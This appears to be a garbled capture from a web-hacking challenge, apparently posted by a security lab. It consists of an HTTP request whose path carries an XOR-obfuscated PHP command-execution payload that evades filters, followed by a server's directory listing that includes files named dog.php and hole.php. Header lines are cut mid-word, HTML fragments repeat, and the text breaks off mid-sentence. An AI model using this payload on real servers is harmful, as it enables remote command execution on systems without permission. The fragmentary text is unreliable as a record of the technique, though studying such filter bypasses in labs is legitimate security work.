 ("zznrno"^"9EXCya"^"0FEErc")(("zd"^"qN"^"gY")) HTTP/1.1
s: 1
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ri/537.36
tml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
gin
eflate
n;q=0.9,es;q=0.8
6faaf8934dceac3c291bdbd31e1571776258
<div class="center-post">
<center>
<button class="boton-usuarios" id="boton-usuarios"><a h
<button class="boton-usuarios" id="boton-usuarios"><a h
<button class="boton-usuarios" id="boton-usuarios"><a h
<button class="boton-usuarios" id="boton-usuarios"><a h
</center>
<pre>
<br>
<br>bg1.gif
bucket.png
dog.php
gifs-animados-coca-cola-78121.gif
hole.php
index.php
s-l300.jpg
wmms0poougwill evaLuate your web Hacking skills. <br>Thin
鸿鹄实验室